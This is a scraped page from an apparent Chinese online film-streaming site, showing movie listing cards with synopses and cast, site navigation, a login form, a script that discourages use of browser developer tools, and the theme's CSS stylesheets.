                    <div class="info-roles">主演：李修贤,周星驰,成奎安,何家驹,黄光亮</div>
                    <div class="info-intro">
                        简介：　　华探长张铁柱（李修贤 饰）打拼十几年才有了探长地位，此人嫉恶如仇不事逢迎，与新任督察罗Sir多有摩擦，辛苦破案结果反被后者刁难。另一方面，悍匪“法官”（成奎安 饰）一伙购枪策划大行动，偷车贼伟仔（周星驰 饰）被法官收为外围助手，向其提供犯罪用车。法官与手下狂牛（黄光亮 饰）和鸡翼( 何家驹 饰)等人洗劫赌档，同一天伟仔因偷车嫌疑被张铁柱抓捕入监，赌档事发，罗Sir不顾张铁柱作证将伟仔定为嫌疑人，令张与伟仔二人大为不满。张铁柱将伟仔释放，同时要求伟仔合作抓捕法官一伙。购入武器的法官一伙战力大增，行事愈发嚣张，与其他帮派当街火并，伟仔被卷入杀人案件，只得配合张铁柱，一警一贼终于开始合作……
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2765                        </div>
                        <div class="right">
                            1988                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">霹雳先锋 (原声版)</div>
                </div>
                <div class="role">主演：李修贤,周星驰,成奎安,何家驹,黄光亮                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1444.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/ce6f311f2548c0e40fbd9beaaa288d32.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/ce6f311f2548c0e40fbd9beaaa288d32.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="R2B：回到基地" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1811</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">R2B：回到基地</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：郑智薰,申世京,刘俊相,吴达洙,李荷娜</div>
                    <div class="info-intro">
                        简介：暂无简介</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>659                        </div>
                        <div class="right">
                            2012                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">R2B：回到基地</div>
                </div>
                <div class="role">主演：郑智薰,申世京,刘俊相,吴达洙,李荷娜                </div>
            </div>
        </div>
    </a>
</div>
                                    </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</main>
<div class="share-tan share_html_1601" style="display: none;">
    <h3>唐门：美人江湖</h3>
    <div style="text-align: center;margin-top: 15px;">
        <span class="qrcode-img">
            <img class="mac_qrcode" alt="扫一扫手机看" width="197" height="197"/>
        </span>
    </div>
    <div class="union-box clearfix" style="text-align: center;margin-top:10px;">
        <input class="form-control pull-left" value="http://xixi135.com/index.php/vod/detail/id/1601.html">
        <a class="copy-btn myui-copy-link" data-url="http://xixi135.com/index.php/vod/detail/id/1601.html" href="javascript:;">复制</a>
    </div>  
    <script>
        $(".myui-copy-link").each(function(){
            var links = $(this).attr("data-url");
            MyTheme.Link.Copy.Set(this,links);
        });
    </script>
</div>
<span class="mac_hits hits hidden" data-mid="1" data-id="1601" data-type="hits"></span>
<footer class="site-footer">
    <!-- 单行友情链接部分 -->
    <div id="friendlink" class="friendlink-wrapper">
        <div class="friendlink-content">
            <span class="friendlink-title">友情链接：</span>
            <div class="friendlink-links">
                                <a href="https://www.baidu.com/" target="_blank" title="百度一下">百度一下</a>
                <span class="link-separator">|</span>
                                <a href="https://cn.bing.com/" target="_blank" title="必应">必应</a>
                <span class="link-separator">|</span>
                            </div>
        </div>
    </div>
    <div class="footer-container">
        <!-- 左侧内容 -->
        <div class="footer-left">
            本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。rgb(217, 40, 40)        </div>
        <!-- 右侧RSS相关链接 -->
        <div class="footer-right">
            <span class="rss-label">订阅：</span>
            <a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/baidu.xml">百度</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/bing.xml">必应</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/so.xml">360</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sogou.xml">搜狗</a><span class="space-line">|</span>
            <a target="_blank" href="/index.php/rss/sm.xml">神马</a>
        </div>
    </div>
	    <!--    统计代码-->	
    </footer>
<!--底部手机端导航开始-->
<style>
.site-footer {
    padding-bottom: 60px; /* 根据导航栏高度调整 */
}
/*手机端导航*/
.mzadywapdbfoot {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 5px 0 0;
    z-index: 999;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid;
}

.size20 {
    font-size: 18px !important;
    line-height: 0;
}

.mzadywapdbfoot .item {
    display: block;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    flex: 1;
    margin-top: 5px;
    margin-bottom: 5px;
    transition: all 0.3s ease;
}

/* 当前选中项样式 - 同时影响图标和文字 */
.mzadywapdbfoot .item.active,
.mzadywapdbfoot .item.active .size20,
.mzadywapdbfoot .item.active .grid-item-name {
    font-weight: 500;
    color: var(--theme-color) !important;
}

/* 浅色主题样式 */
[data-theme="light"] .mzadywapdbfoot {
    background: #fff;
    border-top-color: #e0e0e0;
}

[data-theme="light"] .mzadywapdbfoot .item {
    color: #333;
}

[data-theme="light"] .mzadywapdbfoot .grid-item-name {
    color: #666;
}

/* 深色主题样式 */
[data-theme="dark"] .mzadywapdbfoot {
    background: #1e1e1e;
    border-top-color: #333;
}

[data-theme="dark"] .mzadywapdbfoot .item {
    color: #eee;
}

[data-theme="dark"] .mzadywapdbfoot .grid-item-name {
    color: #aaa;
}

@media(min-width: 559px) {
    .mzadywapdbfoot {
        display:none !important;
    }
}
/*手机端导航*/
</style>
<div class="mzadywapdbfoot">
<a class="item " href="/">
<i class="iconfont icon-home-filling size20"></i>
<div class="grid-item-name" title="兮兮影院-2026免VIP抢先观看最新最快的电影.电视剧.综艺节目！首页">首页</div>
</a>
    
<a class="item active" href="/index.php/vod/type/id/1.html">
<i class="size20 iconfont icon-dianying"></i>
<div class="grid-item-name">电影</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/2.html">
<i class="size20 iconfont icon-dianshi"></i>
<div class="grid-item-name">连续剧</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/3.html">
<i class="size20 iconfont icon-zongyi1"></i>
<div class="grid-item-name">综艺</div>
</a>
    
<a class="item " href="/index.php/vod/type/id/4.html">
<i class="size20 iconfont icon-dongman"></i>
<div class="grid-item-name">动漫</div>
</a>
</div>
<!--底部手机端导航结束-->


<div class="side-top">
    <a class="svg-box" href="/">
        <span class="iconfont icon-home-filling"></span>
    </a>
    
    <a class="svg-box toggle" href="javascript:;" id="theme-switcher">
        <span class="iconfont" id="theme-icon"></span>
    </a>
    <a class="backtop svg-box" href="javascript:;">
        <span class="iconfont icon-gotop"></span>
    </a>
</div>
<div class="ajax_login">
    <form class="mac_login_form">
    <div class="ajax_login-box">
        <img alt="兮兮影院-2026免VIP抢先观看最新最快的电影.电视剧.综艺节目！" width="110" src="/template/mizhiady/statics/images/logo_blue.png">
        <div class="login-box-title">登录账号</div>
        <input placeholder="请输入您的登录账号" class="login-input" name="user_name">
        <input placeholder="请输入您的登录密码" type="password" class="login-input" name="user_pwd">
                <a href="javascript:;" class="login-button login_form_submit">登录</a>
        <a href="/index.php/user/reg.html">
           <span  class="login-href">注册账号</span> 
        </a>
    </div>
    </form>
</div>

<script>
    // 将PHP变量传递给JS
    window.defaultDarkMode = 0;
</script>



<script>function updateInstallPrompt(){if(window.innerWidth<559){var installPrompt=document.querySelector('#install-prompt .kuangjia');if(installPrompt){installPrompt.innerHTML=`<img style="margin-right: 10px;"src=""width="32"height="32">安装到手机<div class="tooltip">?<span class="tooltiptext">将网站安装至桌面应用可以快速打开使用兮兮影院-2026免VIP抢先观看最新最快的电影.电视剧.综艺节目！</span></div><button class="install-btn btn"onclick="addToDesktop()">立刻添加</button><span class="pwa-close-btn"onclick="closePrompt()">下次再说</span>`}}}document.addEventListener('DOMContentLoaded',function(){updateInstallPrompt();window.addEventListener('resize',updateInstallPrompt)});</script><script>var dfdPrompt=null;var installPromptDiv=document.getElementById('install-prompt');function shouldShowInstallPrompt(){const oneDay=168*60*60*1000;const lastClosed=localStorage.getItem('installPromptClosed');if(lastClosed){const now=Date.now();return now-lastClosed>oneDay}return true}function showInstallPrompt(){if(dfdPrompt&&shouldShowInstallPrompt()){installPromptDiv.style.display='block'}}function closePrompt(){installPromptDiv.style.display='none';localStorage.setItem('installPromptClosed',Date.now())}window.addEventListener('beforeinstallprompt',function(e){dfdPrompt=e;e.preventDefault();showInstallPrompt()});function addToDesktop(){if(dfdPrompt){dfdPrompt.prompt();dfdPrompt.userChoice.then(function(choiceResult){console.log(choiceResult.outcome);closePrompt();dfdPrompt=null})}else{console.log('添加到主屏幕的功能不可用。')}}window.onload=showInstallPrompt;</script>






<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	      
if(window.event&&window.event.keyCode==123){event.keyCode=0;event.returnValue=false;new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"你非要调试的话试试 Alt+Shift+Fn+F4",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
				return false;
			}
         
if((event.ctrlKey)&&(event.shiftKey)&&(event.keyCode==73)){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，好好看电影吧不要瞎调试换哟~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
			return false;
		}
if(e.ctrlKey&&window.event.keyCode==85){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"老弟，在干嘛呢？好好看电影吧~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}		
if(event.ctrlKey&&window.event.keyCode==83){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"看电影网页不需要保存哦~",position:'bottom-right',offset:50,showClose:true,type:"error"});return{visible:false}}})
		   return false;
		}
        	}
   
document.oncontextmenu = function (){new Vue({data:function(){this.$notify({title:"你知道的太多了",message:"复制请用键盘快捷键 Ctrl+C",position:'bottom-right',offset:50,showClose:true,type:"warning"});return{visible:false}}})
		return false;
	}
  
	var threshold = 160;
	window.setInterval(function() {  
	    if (window.outerWidth - window.innerWidth > threshold ||   
	    window.outerHeight - window.innerHeight > threshold) {  
			function disableDebugger() {
				debugger;
			}
			$(document).ready(function () {
				disableDebugger();
			});
	    }  
	}, 1e3);
 </script>
 <script>
    if($(".wrapper_more_text div").height() > 60){
        $(".wrapper_more_btn").show(); 
    }else{
        $(".wrapper_more_btn").hide();
    }
</script>
<script type="text/javascript">
    $(".tab-pane:first,.nav-btn li:first").addClass("active");
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://xixi135.com/template/mizhiady/statics/css/mizhiady-font.css
body_size: 2008
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
:root{--swiper-theme-color:#007aff}
:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}
.swiper-vertical>.swiper-wrapper{flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}
.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}
.swiper-horizontal{touch-action:pan-y}
.swiper-vertical{touch-action:pan-x}
.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}
.swiper-slide-invisible-blank{visibility:hidden}
.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}
.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}
.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}
.swiper-3d .swiper-wrapper{transform-style:preserve-3d}
.swiper-3d{perspective:1200px}
.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}
.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}
.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}
.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}
.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}
.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}
.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}
.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}
.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}
.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}
.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}
.swiper-lazy-preloader-black{--swiper-preloader-color:#000}
@keyframes swiper-preloader-spin{0%{transform:rotate(0)}
to{transform:rotate(1turn)}
}
@font-face {
  font-family: iconfont;
  src: 
    url(../fonts/iconfont.woff2) format("woff2"),
    url(../fonts/iconfont.woff) format("woff"),
    url(../fonts/iconfont.ttf) format("truetype");
}

.iconfont {
  font-family: iconfont !important;
  font-size: 24px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-dy:before{content:"\e66c"}
.icon-dsj:before{content:"\e66d"}
.icon-dm:before{content:"\e66a"}
.icon-zy:before{content:"\e66b"}
.icon-history:before{content:"\e668"}
.icon-ranking:before{content:"\e669"}
.icon-suijibf:before{content:"\e605"}
.icon-bofangall:before{content:"\e601"}
.icon-tv:before{content:"\e664"}
.icon-full2:before{content:"\e665"}
.icon-next:before{content:"\e666"}
.icon-full:before{content:"\e663"}
.icon-pause:before{content:"\e662"}
.icon-mini-window:before{content:"\e661"}
.icon-yejian:before{content:"\e604"}
.icon-rijian:before{content:"\e603"}
.icon-goright:before{content:"\e602"}
.icon-gotop:before{content:"\e600"}
.icon-refresh:before{content:"\e660"}
.icon-web-refresh-copy:before{content:"\e667"}
.icon-triangle:before{content:"\e65f"}
.icon-service:before{content:"\e65e"}
.icon-sun:before{content:"\e65b"}
.icon-warn:before{content:"\e65a"}
.icon-sign-out:before{content:"\e655"}
.icon-notify:before{content:"\e659"}
.icon-play:before{content:"\e658"}
.icon-play-mini:before{content:"\e64f"}
.icon-guanbi:before{content:"\e650"}
.icon-suiji:before{content:"\e651"}
.icon-add:before{content:"\e652"}
.icon-pingfen:before{content:"\e653"}
.icon-msg3:before{content:"\e654"}
.icon-gengduo:before{content:"\e656"}
.icon-search:before{content:"\e657"}
.icon-sort:before{content:"\e64d"}
.icon-zan:before{content:"\e64c"}
.icon-love:before{content:"\e64b"}
.icon-hot:before{content:"\e64a"}
.icon-del:before{content:"\e649"}
.icon-move-arrow:before{content:"\e648"}
.icon-topping:before{content:"\e647"}
.icon-duihao:before{content:"\e645"}
.icon-dropdown-arrow:before{content:"\e644"}
.icon-share:before{content:"\e643"}
.icon-list2:before{content:"\e642"}
.icon-list:before{content:"\e641"}
.icon-msg2:before{content:"\e640"}
.icon-user:before{content:"\e63f"}
.icon-back:before{content:"\e63d"}
.icon-msg:before{content:"\e63c"}
.icon-close:before{content:"\e63a"}


--- FILE ---
content_type: text/css
request_url: http://xixi135.com/template/mizhiady/statics/css/mizhiady-site.css
body_size: 22055
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
@charset "utf-8";
[data-theme=dark] {
    --font-color: #fff;
    --font-color-6: rgba(255, 255, 255, 0.6);
    --font-color-5: rgba(255, 255, 255, 0.5);
    --input-bg: rgba(255, 255, 255, 0.08);
    --icon-color: rgba(255, 255, 255, 0.6);
    --playlist-bg: rgba(255, 255, 255, 0.04);
    --history-bg: rgb(32, 36, 45);
    --basic-bg: rgb(25, 25, 25);
    --top-bg: #3e3e3e
}

[data-theme=light] {
    --font-color: #20242d;
    --font-color-6: #74829b;
    --font-color-5: #74829b;
    --input-bg: #e9edf4;
    --icon-color: rgb(182, 191, 206);
    --playlist-bg: #fff;
    --history-bg: #fff;
    --basic-bg: #fff;
    --top-bg: #e0e5ee
}

body {
    overflow-x: hidden;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    padding-top: 69px
}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
    display: block
}

body {
    line-height: 1;
    font-size: 16px
}

ol,ul {
    list-style: disc;
    list-style-position: inside
}

blockquote,q {
    quotes: none
}

blockquote:after,blockquote:before,q:after,q:before {
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

a {
    color: inherit;
    text-decoration: none
}

[role=button] {
    cursor: pointer
}

*,::after,::before {
    box-sizing: border-box
}

* {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

input::-webkit-inner-spin-button,input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type=number] {
    -moz-appearance: textfield
}

input[type=range] {
    -webkit-appearance: none;
    width: 100%;
    background: 0 0
}

input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none
}

input[type=range]:focus {
    outline: 0
}

input[type=range]::-ms-track {
    width: 100%;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

#__next,body,html {
    min-height: 100%
}

body,body.show {
    padding-top: 69px
}

body#index,body.type {
    padding-top: 0
}

body .flex-1 {
    position: relative;
    flex: 1
}

html {
    font-family: "PingFang SC";
    font-size: 13.333333333333334vw!important
}

li {
    list-style: none
}

a {
    text-decoration: none
}

img {
    max-width: 100%
}

button {
    cursor: pointer
}

* {
    box-sizing: border-box
}

input:focus-visible {
    outline: 0
}

html {
    transition: background-image .3s;
    background-size: 100%;
    background-position: center center;
    background-repeat: repeat-y;
    will-change: background-image
}

html[data-theme=dark] {
    background-image: url(../images/user/bg-dark.jpg);
    background-color: #20242d
}

html[data-theme=light] {
    background-color: #f1f5f8
}

.text-light-grey-7 {
    color: #74829b
}

.text-red {
    color: var(--theme-color)
}

.mr10 {
    margin-right: 10px
}

.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before {
    display: table;
    content: " ";
    clear: both
}

.container {
    margin: 0 auto;
    width: 100%;
    position: relative
}

.row {
    max-width: 1560px;
    margin: 0 auto;
    padding: 0 60px;
    width: 100%;
    position: relative;
    z-index: 3
}

@media (min-width: 1560px) {
    .row {
        margin:0 auto;
        padding: 0 80px
    }
}

@media (max-width: 1024px) {
    .row {
        margin:0 auto;
        padding: 0 60px
    }
}

@media (max-width: 768px) {
    .row {
        margin:0 auto;
        padding: 0 15px
    }
}

.text-overflow {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.text-overflow-2 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box!important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.text-overflow-3 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box!important;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

.hidden {
    display: none!important
}

.visible {
    display: block!important
}

.pull-right {
    float: right
}

header {
    position: fixed;
    top: 0;
    left: 0;
    height: 69px;
    z-index: 100;
    width: 100%;
    transition: .2s linear
}

header .row {
    display: flex;
    justify-content: space-between
}

header .detail-top {
    display: none
}

header .menu {
    margin-right: 30px;
    display: flex;
    align-items: center
}

@media (max-width: 900px) {
    header .menu {
        margin-right:10px
    }
}

header .menu a {
    -webkit-tap-highlight-color: transparent
}

header .menu .logo {
    height: 50px;
    line-height: 1;
    margin-top: 10px;
    margin-left: 20px; /* 增加左边距 */
    margin-right: 20px; /* 增加右边距 */
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center
}

header .menu .logo img {
    height: 50px;
}

@media (max-width: 1020px) {
    header .menu .logo {
        display:none
    }
}

@media (max-width: 768px) {
    header .menu .logo {
        display:block
    }
}

header .menu .nav {
    display: flex;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
    margin: 20px 30px 20px 0;
    padding: 2px 12px;
    height: 29px;
    line-height: 1.5;
    text-align: center;
    font-family: "PingFang SC";
    font-size: 18px;
    font-weight: 600;
    border-radius: 8px
}

@media (max-width: 1200px) {
    header .menu .nav {
        font-size:16px;
        font-weight: 600;
        margin-left: 20px
    }
}

@media (max-width: 1024px) {
    header .menu .nav {
        font-size:14px;
        margin-left: 10px
    }
}

@media (max-width: 900px) {
    header .menu .nav {
        font-size:14px;
        margin-left: 0
    }
}

@media (max-width: 768px) {
    header .menu .nav {
        display:none
    }
}

header .search {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    white-space: nowrap
}

header .search a {
    display: contents
}

header .search .search-box {
    position: relative;
    max-width: 368px;
    min-width: 200px;
    flex: 1;
    height: 40px
}

header .search .search-box button {
    border: none;
    background: 0 0;
    height: 100%;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
    position: absolute;
    right: 12px;
    top: -1px
}

header .search .search-box .iconfont {
    color: var(--font-color-6);
    font-size: 16px
}

header .search .search-box input {
    display: block;
    outline: 0;
    padding: 0 16px;
    height: 40px;
    width: 100%;
    padding-right: 45px;
    font-size: 14px;
    color: #20242d;
    border: none;
    line-height: 20px;
    border-radius: 20px;
    background: #e9edf4;
    background-size: 100%;
    box-shadow: none;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s
}

header .search .search-box input::placeholder {
    color: var(--font-color-6)
}

.hot-recommend-box {
    display: none;
    position: absolute;
    z-index: 4;
    padding: 14px 0;
    top: 54px;
    width: 100%;
    min-height: 585px;
    border-radius: 20px;
    background: var(--history-bg);
    border: 1px solid rgba(255,255,255,.08);
    box-shadow: rgba(0,0,0,.25) 0 2px 12px 0
}

.search-history-box {
    margin: 0 20px;
    padding-bottom: 4px;
    border-bottom: 1px solid rgba(255,255,255,.08);
    color: var(--font-color)
}

.search-history-title {
    display: flex;
    place-content: center space-between;
    align-items: center;
    width: 100%;
    height: 24px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0
}

.clear-icon {
    width: 18px;
    height: 18px;
    background-size: cover;
    cursor: pointer
}

.search-history-box .search-history {
    margin-top: 20px;
    white-space: normal
}

.search-history-box .once-all a,.search-history-box .once-all span {
    display: inline-block;
    height: 24px;
    line-height: 24px;
    margin-right: 25px;
    margin-bottom: 10px;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0;
    color: var(--font-color-5)
}

.search-history-box .once-all a:hover {
    color: var(--theme-color)
}

.hot-search-box {
    margin-top: 14px;
    color: var(--font-color)
}

.hot-search-title {
    display: flex;
    place-content: center space-between;
    align-items: center;
    padding: 0 19px;
    width: 100%;
    height: 24px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0;
    margin-bottom: 10px
}

.hot-search-list {
    display: grid;
    gap: 16px 0;
    grid-template-rows: repeat(6,1fr);
    margin-top: 5px;
    grid-auto-flow: column
}

.hot-search-list .item {
    height: 20px;
    display: flex;
    align-items: center;
    overflow: hidden;
    white-space: nowrap
}

.hot-search-list .item a {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-search-list .item .nums {
    position: relative;
    width: 14px;
    height: 12px
}

.hot-search-list .item .nums .num {
